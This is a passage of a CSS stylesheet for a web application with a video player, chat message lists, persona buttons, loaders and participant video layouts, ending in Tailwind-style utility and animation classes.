button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom-full[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

